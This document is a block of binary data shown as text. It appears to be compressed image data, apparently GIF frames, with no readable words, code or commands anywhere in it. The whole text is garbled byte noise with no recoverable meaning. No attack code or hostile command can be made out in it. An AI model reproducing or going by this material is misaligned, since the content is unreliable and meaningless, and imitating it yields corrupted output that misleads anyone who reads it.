r��2��.�(��/�?d�v��!�IH�C�ѣ��pT��]�P3����=�\h���0]�e���۟ x����HM-X �ݻ��H��;=�IdB� �J�D��/J���� ��0�ʹ#��d�F@�O��xSk$AG_���3��Y�D(F�Å�#�>0s�P%'R��i�0U�Tp��1����ޭn���F}�I7"�D��U	$G4+op��gs��p�-��Z'�qg�'|� �;Q���H����Ad�I<��H�Erb� w<�Ev��=����v�q���X�9�f�P������ǐ�ԁ!eGx�Gs��1���f�X"���H��h�DL��棏���Bv�@���� �#6���a�!�'s�ٍ�`ޕ\I(���k��h`4�C}tRg�J(�Ff6	t�1 ��~���	Mp�@��UlSI�BAT�ɐ�baF&ipA����LM�[�1ڡ��v�@�A{%f�(d��d��7�r�);LE[����*�lj�H��IH��(�Q��mzbM�sl��T�	����aA�DZ�p�7�G�!�?�D�E^�Q0^c4Q�A<�A6H�����`��\����rY�Q"���Q�A��!�i�\�'�~j�+;k����D�U �r'X��IIP�E^��'Q�����U_t'"Pm@�ݙh��n>P�up�����	��&҆s�M
�%'�Pw��@�'��'�'Ħ�܉�����1����T[��b}r��"�E_���ԡ�,�H���]Ƒ�q�8� �a��8��^X���:��R�qiu<`q��8{'di"?N8��QpG݃��` �u! c(��A�z��W^*���]
��C �+��#K�p�`�L�~]*P�Pկ1��H����.p���%?��,M'(A ��(wRވ���? L|�	��2򦰕m2w�O��$?
Ό~��D���A��� "@ j�OZ`�x�a�;��7&�&`���@H�#fH�`��Qd��ra3 !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�f)~*�~�$h!�*RA�L)c���_�:V鉒X.:��
���j�ˢch��E���("��iXH���(�}�=k����j����N��$�(�:�`��[�#��'|�����~2��\kȶ���l��z� �N�����Xf)��J�`F	� ��o���˛�R�c�n�n�T�龍�K/$l˭��*"��/[.{�~RY��� +������'Z�����:����� P�Iȇ�:	�3�;��MH��n���*2r!�1�D�ІT�s�bɣ�[;���p[����0�l�=F�P�-7<��ۢ�2�W +�t�+���w������k3���sG� T.�É_,�~�!s�L/�0֛�{5Ջ���J��$���moHn3���;�y�p�L,0� ��}���r1�p������jz!�_M
���+
�;X����Ö���{�]ta���_KD�@����<���<�����y�PD��	��K{���x�V(��|`���<(H }���ن����-n��_헲y��W�S����zAbe�3�@W�.�����`	�!A�����H���.�����
�!i���$ ��$(���C`�M_$����M<�| @���5�QAP�Gx�|�T���(Z�r�[��/��1K	�-a�$�7$ ao�C ����`��Pټ�;"��#@��Pad�iE�|�h��^�2�at$!)�э���� 0���_$��4�,�@�J-h�����d9�AbQ��\` g?C,�v�[6�9LY��!�Ї<��d �u�QD9��
p�!��&4��Z���Gr��%<��$�=�xpi���bp�KQ ��l��P	Z��}pf�X�7Z�|�C��� �� P@
Q�r�$7	`9�ZB����Q�(
�0��@�/�W@����P�?���M��P�3�S�F�CD[GQ�5Z�f�"��6Պ!���>�M@���ȸ?y�Be+MYX��F>�����$ f�� �4d��&� �b H�t�R�!���f C�*�q���j(ʈ�<(���C�X����` ?��	t�r��9:S�ŀ"��� mh��*N�b���(19H�B�t#�� �4/��fqU�� 07�ʄ��_�!�f4IiQ�� ց�� ��U ��e j�8�R��%���i��1��z��yb}��� ����k$�3wz�<���m��PW48����) ����8o��:�6vr��\Up܇ϔ�n,�[!^�`�)e�Н�㝟d[ ���"��s�I  �14�V�̴ۨ+G�q3cZ��F �����瘋b�n�A�d@{I��נ�|�$9���:� �)@�V����Vݬ�H����2$����a�y0�N� ߆y���/oD�1Bނ��\Vnh���gƠm;���$Y���7@�3��j�S�%�xۏ�+}4|�L6����&p�2�6 �,�N�ˇ �� h��
�E� 2�vRnr��.w
���b�� t�K
�^#��%Ce��j��=�/( ��"c%"`�KG3ㄹ+��dP@�h@��.n5� ֞�Є�ݶ��� ~8�k��<�SL����-�k�����:��Ԩ�����t��A�z� �չ�?<� ��:o��C�f;�۝���V@Z�Ԋ��#];�{�c�Fw�r�D ڦ�G��:��0����J�������!
Q0 ݾ���������� <����X;�r��F�Q�����S#n�����z!���}�����<+Y9X@�$�Ѝ�Q(@
��.��~�X�#�6S�Sq�Fy0kdv`l@�#c_�F�Ws���a�7/sq��j�fqn�~��dvk�Jx�P�d ��^pH��]Pa���C9�F>�fLA�\�FV�4SDhch�qcX|p]%!Qe����a��m� QF �6tx$0{����{: �� 2�� ��>�w�` |ȇG���>�4�dA�%oi�IB$�]�r��OH>7�hr�y�N� K�MX\V;�GM@ 0�a"�e��{F(�j���ܤ;S[���� V`f �`f� �h 9��FA�d�Fd0`�F=�c�Au�|G>��H���pŵ*!A;�T?`H~��xF�g�'�� ����4$�M` s� �h��I0�V GP :P0Y��V��y��C�dc�7�T���cT�K�4���6��Gqdht��JƆ9��  Z���R4uc� )�V �8I ��m] :4wh�I��Fɤ���FިM��r7�(���N�J�c[��wd�播�g�0�,��6I �D*�bJ;i�\P ����l���h�J���>*Cg�hǔb���Od�y|�(�f1G\��%9B����>ZIg�V~,�F�~��`��ﴏ��7���X G �I�u�i�	��Ȑw��P�p
DD�yA�T��W��F>&�#p�KUs�yB`�T�)��'������n�   #@���W%dJ�A�g �iY���X�����	��0U��P`�b
0��6��Y�Z�F>�5�ɉ_I[� w0x��[YZ��ߩj$*a+x� ���zO �x��J4(��8���pI����f �2萍?�p�Uo�r����SaP��Y?x�Q0w` ���Ȏ'0�%j�n�v��s�4�40�G�#��i�ٟ��U�i��`G��^
�c��h�r�G>�2Y+F>1�2o�Wʕ����� x?u�6\
�&`j�'J��iTZ�J�qSB��;]p\p��X��i�y����G�q�4w��eA5��`7��@�y7��/�%�_�}Q�<�����`_�j$�~+�p�2P�rI�H��B�JcP �4�H����u�u𗄰�{�E� zvƶ��P� ns�ʬ�R�� $Y?�4�pԚZD�����fJ�����9Qd�D�J}E2�M�% m�J�ǖ��JЧ,	R���o֠�p�qt��"�綰�}��� �tU���j2�`��6y��*��ʨ5� [�h�2е�++��V�	m`<��^bul�f��_� A�6!'��"Ys�'=��9�T?[Ig�5q��o)q9�ԣ�8q3/�3?�Cg�2Zе]���u0�I`m ��1,eF����y3>��@�,4@w+���'�4��=)I�( Gf�,8��J v3:�y6ur0B@W �	�PkW_g@"P-fdk\�5�S�X��RgǨ|������D��"1�>sQ�6��y�792U �9��ɫ�-##��#��veW��$�&�(��G� �B�3��SX���c��ә�����Ǿ��4�灚(t���[��qR�^�D7����2Э���ح)<��U~��i �(��"9r�U��k�%P)�K�c��W�w;$܁dD�*��ߊ�1�K��Q��OQ���0�5�p��d��]Gp\P:3+K�=�X��<�;w������=� t� ץi,@�X�>�A!�sF~滜̂dZ��am9��QC��x�2\=�� |�9��J �)H}���HmcB�{��E�,sxC'�=�<�5g�az����znh����o��˷�Ħf	�s���B-4�׹*��;V�a�>K� ��y�=_��%��Z�]9�K��19�3���̨���:2�G�2���u)��ܰ��J�[N�k?��Q�����<|Ê�=+tk�l���wy��򨂢�� ]����M#;7=rg3�D|D*#΃�(S���;�t�F�ȥ��=� �ѣ�J�)p�뎁w���~w�����J ��W��k�T=��-���������B�Z[���ܶ�@ ��Q�
FQ#7*��c�j�'���(
Я����H ���c�4�� �fMx�2��G��V�Q�Ŝ(Ml���l�s:�Ӄ�c|=g0q��40�X�&*n�z��ҥ�O$NX9�4��{���&y��tå��N������), ��4d5�@��Pp~eH�n�ҹ��)��'p��4t�<Y���p�Js��{ƽ(H��������h�H;�|����E���?ڽ�  Z �$@�h@��G�hۂp� ��ܵ�D���^�����x�g]��#��!D \�I�;�k��{�F�Gk��+ �Q���G�Z{�F�N>�@j�~��m��d
aph���4 h��V�څƴ�@����1�4>��WBP�M+޵�\*�$�^eJ~~N.���4�jTΖ�lgZ��t^��V*;� �Ül��x��X?T�2NˁRM`T=��h�:|�n�-J{^h��՛�4 �N�{��(�`���t�a}6��m)����7YjZ0��� ���2ް��u�Zk�����>��k���g����#��^��w�k�މ��<��tG��u��'�j���#p�s���u�MҾ�B#���پ�X��M|���#P��^(m�n���W��psN�LqB]�M�N䤸�p��;�_�^c  �z���ھ��T���tk�7S��MN��t��X�� ���\�x�Ǥ�]�Ir� ?�P��{��n��3��2/eo�/���橿{���_�׊��Ao�- c8��hx�1)��hl��Z�M0�2P�o�`Fp�ÖWP�]��2g-�{�N>�$)HQS*P�g �pO�;݀rP�7yOXpS�'޳�tJ'�����M��I� ��q HG�W���(���,��~t:���>�����vt�ǆpI����[ֱ/�@?���%�k�weH�_�p��/��{�C>>//aW[EWq/'2#�#��#B����cMh��B'2����[�c����D�D���M�9��:���ؐ�BB�>ֱղ��>��EqD/��''��#L���n�"P�T�
h@��,Y��ڤ��� ;�۸1���8��c���ҾU��A�\m AV,o/<l`�	G�;P�C�Fl�sp��>Q�<Փ8�����0`� �s��5q�]�d����1��p�dK�޸ARI�4�.�
ֆ�_�I�Sl���Y�d�2�� ���RX��ѵ4؜o�2K��Z`l�����PJ�pf�Ihy�����/�K�yx!?�)q[g	` ��\�[M�E��
Dt$@�0D�7�u��~l��D+ɴ��k��F�u�TC6�%�WC]���b� ��LE���a���i�A=P��)Ц^r�9tS�H�k��b[�L ��	9�`qؐ�p�X��%��+m��\o�aԄ�p��v���H%�aU"���M���j��A�p�6�}m���,4eS�@#�3B�CL�%��^+8�$��S�X�|��w�(Ԟ����e���8��r����s�閝�`��4��gM:�"�9Z`L��������'5�A!��&�^�a��}8y�|J�	��7��Q���[#GDܩ�JM`c,M7A6a���+B6Ú@� ���C�1�J8�`3|i��Z(��,���V09�[�7Q��;��������e2�w(Mj �G+��b�DV���&�r�����Kz �&�Y��%Z� 1���)/%n�C��:��M����p��*�� *�`� F/�V7��'�Rԝs�������3K�D`�b�1�	� �X�yZL}��*z���!L�$��V�Z`w��$ ��"VۅRiM�����sKl{���3O-٣I�����R��6���U� ��]-�� �y��q�)��u�D��+�Ξ�g�Ao=��Z$g'7r�oKL�l���3<Є����ЭV��Z��H/��8oX�V�6�1�$N�����4�:I�`l�
_�\v6����F��Q��I/���d�:`xܹD$`�� S��x�׋1��yH��`,��\��'�K`���:��%�	ˮT	ŮV$hY��#1����XƆ�Y"l��!L��.�(���b@�ā�L�"9�瑐�d*T���`�]���T �#�-��8	
UXZ��Vg@��N�Ik ��B�X�#�;�H�S��.�^����d�!�JA.z	��%*8�}HJ]`V'�^G~�c],�`�3(}.�FJv�4�2[���\&�����<�).�(����u�k5�qM
أ]�ȁ��ܢ?bٕ�PH���Z��>�� 	` =GJ�^��t�8<�P�
�B�P����A��r��		Y0v���	�J��h����S� l��� L>���|�*0E�� D�]�������%N�3	e7����тJ�*U�gh��W����TH�$Ua��2�ZE�b�ի"֗���2@�U�Ԭ���4J!�R�y
6� �e�bU%���"\�s�MT	+���}�CV ���ַ� q�����0�/'KYX�Mg	���/͢�O-!h�� 8!QX�;.V��z��(�V�!���@�� ����oj���7�oȠU�*��]ŀ�g���@t��`]��)P��)���@��xSժܩe�R;ؓ�3�y� ��HE����;cl���B>ٷ�C��@�p��:Ц !RH��`/@�`gDS����;R�!���*�`�2���F���c����20� ��=@��/%��K$Ё���$H�8�,�J�w{3Z���L_Up�4�<[۬���/�yL�9�W�v.p�����j!$8��?
ᩙ��|�	��8��f��������Җ.-R!��B�	��y�5R疾|�Cl_����}�3����Y÷�`Sp���^'�&(
����I�t�� ��_��!n��P��T/ �x�])�?�8��F3qoK�������}	dl�ֹ�ك����A�կ��`@ 	H�C���K6xHB��
P�Ǽ�z��Fk����V��a���rc�B �&F6>ڃ?O�����#@�h�m��V fh@�fdqQW����n��~!�y @�_=�;��ֿtǵ�Ї��8&��A����}���P�d[A	J@BJ�?���~�@��mH��Kg: �>��������.r=�6�B����eϷN-�G��
4G=����]y��P��:YL�'���F]W�t��P�w��Ń�����x��3��Z@�#&�y�g}}�X� e@eT�n�'u{�4Y�~��K�{�%`��o�w_��c��x�Vu��KDPZ� e�. ' OI�UR�vR%72��*�w���w�x�cV_�uj��[�'|Swx��AVr\��} ��G�  x_�����hU�z�6m�l�L�qU�_��X��X��[96u��n�ec�^ �`Qi�A���_ �a;ǂ~E�$�Q�~���SO�X�Hh���m��H�7`��c��c�HV�KP �fQP �vJ���u�K�H�p����"��t�h{Ah�pc#�tO7_��H)X|�I�m%�s�i� 5�����HU�ِ_u`^`}sei�TqoXq�H��ȉ�� UEcj�f������I���({]Pr J���������X`����j�~�82JWW���H��g�X�5��m��M ��A���Kz`�>�_l�`�����DqIǁ�4#�DE��L)���Z��\ ��H}�&�8X��lp���uPk������b�h{�4�BE�MY���e�Q`Y�E�[镺��oX�hI`e��lsU"�!��g�G��RwE'[��Zv����N��Vٗ7蕂y�^YA�og=){W��D(�Aٖ�FL�oQ��9D@��ɔ|���\��	�Pw\�ĕ����-Ɋ�)2QT��	��(b��(EIIETtL7Y�IR�W` Q�� ���O����l` b] b�%��	�E�=����&�@'BEEt�q�p��O���PD�e�p\ �f ��x�#u_e�` R������yR�h��� j�5�
'Ā��&�&���s�.p�BʓV� A zJR��\�$�z
�����Isw��%^۩w�1E�C��A��:j=\5w�Y sp3���� ��U0�r
�l��0^y������eYFtl�K+��X��|� �  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%x~R;K�Y����H!\6)��Q�!��Q}P�X�9���	B�D���� ��z��b�
٣ e�A�y�v)g���b���2F����H��J�{���j�\�y';��$��0+ʭЮ����*��Q�D6 +�x��*m�������|�>�n��V0�:�*KĽ�8;ʋ���*���X���k�D�Gʟ��� �V 0�$�[ʾ��o��4@����6YJ���í/k
�@D�+�l������y�r	!�(	�0���;4�� "�!��Ǟ���5$� ���,�d ��`v��ݠ b���'K����/�iȟT��Z{�����!#>�Ӑ��4Ӑ�"A�C���U[����x�}_N����8ÿ0.kTH ]�qGxH ��(zy��t��P��/���w�:�%����CQ~���C�1Æ6 A������ a� ������ʱ����</�29哻����[O _��w�Ȗ��G>�.}���jF�\)  @@�?T�{p��'>�y]κ� >B�pqR
��TA-h�l�k��2ȶ�b��Fh���#Mp� ��?����s� `C"���Z^�����l�WFq-���J �E-|���(�	goI	Oȋ+f�oSD����V�#��4��4�y�[��(F��qw�H� E� 	����{����k����t�	r���1, �e_v�6�1t��*���R:pA�=ЉP��-E�K`����A�bc�!���L(�
�q�eM!�?x1�́<��?L�$�C &F���.Y�C8�8:6�; � *�NPࠂ8(H��4�\�J���pF[2R��CE�ѡ���%O�wR@8(	�P�kWWÃ�` <h�cp<�F��l11|�h�F0�U����V�҅
ॆ�C\؄�6�zR���Ni�1����%:M���H�Bj�rAavM���
�]l�\5��D�6�	� @gIO�P�����A�7�Y��w0��. �ʋR ƉFXr� jC�J�î�98A"���Z�+M'˅9�� Qh�|ؗl}���h!�hLH��"�@�yV�6�� �TȠ	 ��j��Bx�G(��p��]����`�*�A��������´`gt}y�:@#�n�Հ.b�����!p/D���g�����B"���*`�^��w��-�;=�P�FW��� ���BѮ�p���?@�
8α ��̡ �����Q���-p�K_c`Msr��u԰�M,]@h�׊�,��������`3<��x����?��
G@��q3R�Ws ?��'�y��u�	�����ľL-u�f	`�8�X6�W�6�y΅H��c݊�x�t��:�BC�O;�%Q�IV��7���r�`��o}m�����At������$�y�>�(au8�g�P5>��s��&�9�]vj���� ��0oAo���	a�(�A��D=Qߙ�(rD��6�5��fu�/�p'w�B(���bt��˼&���`5��u�`Դ�5�;��&�����(�u_U��>�'<[��t��z!$V��/u��k����p��!�(xpf� ���:A��7�� ��<&��,(0|so��D1���Ғ]�����1���jb��G'��5��kF6��P��?\]u�z��^ ���R�k���]|���0�^�3Ғ�0�� �p��� �~9{5�:��L�}'U���S��{���X��B�����]�y�s^ #���%}��]t�\-�y?�-��������Q'��N��E�pa�ր��U��V�N����|J6��W}�v}f;�w<�z�CG�QQ5wP[_Fmp X�}PT�o��{G��C1�0�7
��m9���"�t�Gt_fLt�� �1��?���W.�^tV@u��}@ur�uQ ��9
4���*X\�y�y��PA7i'�w�b�+2E��q4�|^4��`].�J��GX�mPQ`��CA%R��|=U\M�7�">�h�&��'  �W%:��1KW"?52�nv|�n45PXpx����ww@5��7�i��m�7�g�9��1��h�w^��ݥ*bc��(uEp1&��u|�� ���^dI9@J�-�GXz� ^� �cAR8
�|���[��y^c5��8�}�Ȍ�h��v�(2DA0> R�T]2Џ�4z�x�c�Ng�R ��fЍ�� p*��'�򊆀a=5��ww��@�}� 8�c(�R���BM�G��ZЈ��\m�p:pi�J�`�R"g$9��`1}�/f�ih�'�D_0�(?��	"T^�@M�Gz�g_�5�Te:p}�mP+�4oP#p�����S�vsL�|*M"n���Ul��g��D�]eb��k��h��J@�_Z��S�"4#C%8߈M�v1XdG�L�i��8IƉ�  ŧ:��5�I��N��R�t�%T��n2�h�=�c.����dW��QI�Xęe�q/I�2��L� PU�R$0��yZ@w��Ʌ�Hig�i�����VO(�m]�M�)W�Y[Z��0�n��3BZAatVԹj@h��I���^)�-)��%lY�OT3�	Ȑ�i�KWH�e����� �tS�Yz�@Z`_,E�I(��Muk��_��e2�Xޣ��H���'Z�j3�6��S�a��  �}V���T)ڤ4�V�K�`�.�e��=����'HQ0NH1��m��|>�W��MB:T���$
��Q�����ФiU���08i`��#H�5�s9P�P�+�
{�|��k��w�X|�8�T�X�@������� ���w*��ƕ��b�!�1#�F�7��3�ҍ�'#p�MIy�j��|���I�������6C
{� �����*u��υZ]�� FTd/У}eA.T�zT5>�	�x�蚮�Zy������W�E�
`������@b40����:�Y6���b�z|����wE�( �Ɔ�� W�+�j�ꚱ�nD@ �	�*�U|�:������ \i ��iuZ�i�9p��8(fI.�E �-9z��yM�UP&�Z����e���cWP2�慬*O��.�V�6]08���#����(e�E-ɕz�_`�y��Sޒ��֏I��`�Z����-�����ot��
���h�M%�]����5#�-�r�r�Z��N��#� #��� =k]�Z�a��+�}˨��>��$T�i_h �� ��h�V\;q��Z�k�PĔ�>��)i�p ^fz#�B�W��__8�JK�2`��������;���MɃ=���.�T��������)�N ���%�A;OЂ)@T<+ L�yTpN	}�@�ۋYh���Dq����h��Dl#���Oc�pp%�P���"�K]%Eq(��Vʋ�%AM�]��#��y'p,Z�! ��4����_@��k`����z �6.
�]��_�0�P� ��;qB`��˽�ʌ0� lj|�����_����|�*�/��/�N��b�]��uRal�|p� >+�,e�8�+M�g�N+�T͕_%e
���̫_BW�Dj� W���ʹ�*?�NJŻ�e~��
E��?	�V
��aV�\� M��\�����>@Z���'0z=w��Ǡ�D$`W����Ղ�մE������/��T���5�[���,��M��dX���	UY�ʄ�V�4M�[��/���$ �T�s��_��9�M[zM@P�� P�H�]2ЯMZ�k��Ä`G	h
�A����\�L��N����s: h@M{� ����%p�:�q��0�<�pI���m�h��|��f��V}��0�<�L�<��J�K4�B`XUb֙XUF�|�]̲���R��0��FP��h �b��¸�	p؈�� ��M��Ō��|���)|�s5�Xֺ�O%��T�	�U�s�5��V����J����C�-�l_=�hIf^��W����:����`_��Vͫb���� c
I��2�]<�HE�{���V;
���	۰Č�+�̈����ۇ]�pF,�\�ʄu�'`MW��c���A��u�)
��M�M���h]���J:�R�\1� o�_1K��ǉZ8 =�������s�����d�C�e��8)���MN*����X�:Z	����ڇ}�v-y\>��a,�NT���������޽��um�k+e���`��%�N�{�6iE.��К ����-�ݽ;ͻr>�f��1�_?,@�}���
��R8�]��9�*�*yKRgޤ�겅5�m�j;l��=> o��i�Ӌ�[�>P�a�e�)�~���U=�z���ڝ���j��J���@OR�]~P)* R`�����%�����(��M߽�>`����p�Z0 �^� > V]˷����0 �n/��D�㙎
������ޕ.�Ʌe�NҾ���m⭭ګ����#�eD�'�����>0�^	@ ��i_�7���k�$Ѝ�(z�R]ф��Q���Ti��ެ:�R�@�0�ڢ���`2�nO=�#@�M3kĻJ .�ޝ��S>f[��2S"� ѝ�Smѩ�ҺR��%!����'UV���A�N.��&�h:����|���XPoz[������{�(�8�rK�P�^�o����h?}��\�5M��[䄵�JE�n���_�]{����~� dp��fs��r�#:8�P-��"@��f����vuV˜������X���#��ſ`�q&�|�=@���H[����F�*�����J�t�"�h�$g::9�'����B''Z#c�@@d����������cDD�P44		=	'T#T�	"�4�:�9:9����..��B��o��2��(y��� a5H��#6�&�G�F��p����hH��G]"m�1r�A@(Dv��C�����9s2�Z��Ș.�
�e��H,l��#/0
b�	I�r$"�c��?9N`�"���U~���@$�w�2�t��܈;j�`	��߿������)��0�0a�� �$���!g~�p��
��
M�xth©�ɂ�gu� �6�`��X���Sz7�@����r⡑ .�@h�K�jE��1"�z#�  !��1�]�͞(��Xh�7
U�w��4UB��\< A-Y�@ii�h �[�4F�Z{
e�gD�� �����q�Ds#'����a�eA!�ug��Jcp#�j��6چ��� ����(�X�*@�"��L#<��f@ A�%Ȏ���#��  &���(���l��nRW%�
rߊ�$� �F$(!�$1�4qD���f.�aZ�#��i*Q}�� �u塂 !S&gBA��GX�iGxq�g:���ex�V����NG��ಧV[�g4�	μ�p�-&G��QG4��`ݎi6�d���,���ҧ:�a���EG8��S�k�A�*}��VX�� ��l�S�^< oz�d�#� ��KdP�#A�&Ѐ
�b.z��V��\�B�EK$�"���2���,Q$ч� EN�R+
Yd��U�Q��Ja�-��*f$�Ԧ���^Xч#b����OL������Ar��-Mǂ�x�9�A;�#��H������*�y�hҞE�P�f�dK�b Z+!�x.Ha����3��z�R_j��g��m���ހ����C-�!T��y���fz���c��d�����f �D5`�G���+�%�$X����`Ǌ�YnC�_{�W�& ���`ч*��Agu(��<�n}�VC;J~�% �.T�Vx �0<ꡇ�0��,`J}I
�h�BعI-ы�?���.T�w SvD>������`��Y�/b!+D�(J1
�a���1���r�� D�\܈���BOo��t50��$����?`��!�I-��-IbZ"�R�.�q������P����i�J����U@^�e-��Q
�6}�� �H�C}H�%!e�b�0����@s�<ɂ-���(Y�/_�,�CB֫.�\b� �e�tS�\�?�$�3j�I�WJ���~�B�	��+r��w��CAs׼1�c�ա>�!q��Y�g�͚���@V�y��,��J������z�� St����`�9̡ 8ԡ��1H��
\��� ��ٰ�B�� ��4�={i�J��OmzF]hZP��k�D� �V�W�yk�(��b�P6�ۑ� �<�R�3V !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�f6T���#�	
��ըc��(ɢ�@��� �'��I`!1
����`�q^3�"���vnY��>��jͩ��Bha�f談N
B*���^�ef3��:ʮ����������"�-�-�l/P
�"�^�%�w��'��y��lXBD�����.�K��8k�`��	
��(��
��\zB詄 �[س� �����2�%���� ��V���r��)
���!"�Bp6��L����m�=�*ʾ4��&5/� y�4�@�3΁��Q�tlT��R0�Ψ$�D$ɡ���ҀBL[���O`A}��KC�b�����wLD������/�Z��Mo�7�zg��&ҹ P0N̂T�ǲ�7�#���8[.ذ���]1m��y���g�қt�M�D�w��j��p8!�'^�(��]䥀���`�B�ݿ�w �@�� @PH`��|�Ş-�x��ʅ�Q=|�O\�]���ۉ��P@ԧ9L�Ah�� �-�z �-n���"�;��8������F�@��P[`�3�A���}���l��ь���"A	,@_�@�,1C�}o�#D�.��2�} ����	d@K�� ?���f5��|�b^����B)�������E`��it��!� 5�ț��!��wA  �L���
Hi�'pT��"�q�V2Y��w�� �-���[�6��m�|C�C愩��=�bX�1���HH�Y�(�q�R����W��9�T@-;��9r�8�0��92�z�y�f$Т��n
l����0�(���ZZ �d(F��� ��ғ��D"�X���\�xm�y,�3����J0�<�?Wz��B���&3����AiD�h����6;��p��Sp���Gi�-������?	�Ϫ�����4��������#��:ꔧ���nҊB�H�Z��	nt�t���'��0��,-�q�9j� hd-q*��	��k݅+�� !(n�pq��^(�JM���Sc����!}y���`���K�B��D�ȁ,;����꞉Og��W���ԈѤ�	��(����j�'bm��Hc1��|\�B�Z�ٽ,�T(d�0�i���Y {���	e6��C6�Ӽ�M��T�y�R�-h� �6����H��=�R���~�F�^ލ����Z�ZP�L�h��H<�"ѡ
 ���
�`��e3��Alx��H��1t� ��@Y5�����-�vI��4}�#2V��OԂ��+�x��X
ai�@ ��&{���������P������.�_n3$���G�n1 .��<��s�,p!��
�b~C�-��?�7�����L�A`ֹ"�.<l�`)E�q�A���n�C���̌l^�جIP��M
=���6}�	�@ ��� �eZ��Ձr���Np �D,�9�]�� �MME�Wt�t�,��������j<��Z�|p�;�������	�@�Z@�rp�D�|��	�<.�[^(���8�~�´�� �,:A��q��� �B�Ym8aÒ�ZN�1[��4�?-����0	@�����&G��r�a��8�e��)B��f���;9��%x������نPfi	��] �;H����-@����w=�9 ��0��pl�� bn �Ͼ�6�t���	��sG����Knr�ė��:�r�v���z�O�ok|Lt�C��f���|��uWC�˄��̠�A��x ���o�]E��a��;��d�l�.��6[!���6^��8;0O� yR�uF"�|$w.�r20@}��5�����`�7�7V G` ��=�'Q�w��I��f�P��bx'�4�M��c�@/��x�0|;0�  W�B��r$�Y�\%�}@�%tW����Co` �� !��7�`��w�+�J�ÃsD9��SA�A�g��>u�A��/������L!4 �x˲,0���q�ք�7rh�(�yd �"_������`�f�}��%x����S_TV�tPdTQe%�
��N7�,�3.�H�A d��(c���xWrJ(kΨ��|%g���P/��:\�:�H0HPX ����g#xQ�e���S?��U�d3;?uD5��S��A����M��B� |�x JF��PTB`YP8\�%X�V����p5�C8m�V� ��I�z0����ᇎ^ �J�	����AtPyF�8_��1TFX�X��7�I������B��F\�X�I�yX� �z5�M�c Q�v�0��X��A@�X� J�]�5��D�X-fG�p��ES��+0�6�6�(��#R�,��b𔿥����|�q�w�U�0�P��SH�D)��GV`)�dI�UPf��g�'�3=y�@Lux�y&`<	��d�	�5���J2�c ���Hh�I�Der'w�Z0v�6[I8��B�`�b� ���钂��Țm`5�(�DFv
65<#�4H����ؑ�D�Y��Ğ�B�y���Y��`��I �hW�31�J`8��sP ^p
P���X@���}0���*JO�A!�
��A1���/���� �Ճx�y*�L����)\)�� }@���8�d_��e��k\` XV��G�I�Nr�k��$�] .�)8�"�3����3���T���$|=:[�L��20��F�e������1"�*���"��9M0��92`u`IP�4`����s�$��5��rH��	YS.�Ssˤ:zx2d:Ƹ,&m#P�X'���e��ǎx夫�G�ࠏwa�(2 �:p��;�5k	Q ��o4E�Y.�@<3��5~ )����z�;*C�:;uճ�W��ګ����.^�L�H����g�pam�i N ��U�MPE��8�B���5Z�O^c��g`u*u�Z.B�-z�j��g�jU�����C0��@��Z�;�' ��u؁��ڤ�˛���Hmtzx�y�w�D��O��%;�ؕҴ�՗�X�G|�qp�8�d��gc�dLx['
��M+��B��I8G���HEu8��	Ok5+I6���	�5J���1�I���
n��g!�n.pi���8�GjX1t3ӪK%mG��9�C���#�T���HC�8 ѐ�[T�h�%7��H�JF\.`��+��B�s�1C�h�ܵt��p����	M��R�Y��@2��*���/V�Dz��nJ�q��ym �Ie�� ��Z}�h?ڪ7&����;� 2��-�m�j߻Mv�6� �bW y��&���n�\� vqՑ�:�۳r��8c��@��z�Ʉ��a��X����o(��l���MȀ�W����0�ҧ��c��+
Z�ߢ�H�A|+Jy��2ܰYR���E�:�SH�$ �˄NHOr�6r%7Đ�M	8���z��H1c����A�Z�y/�#�?(@�� ��	F���c� \j�u[Wy��D5��J�+�X?سM]P o\
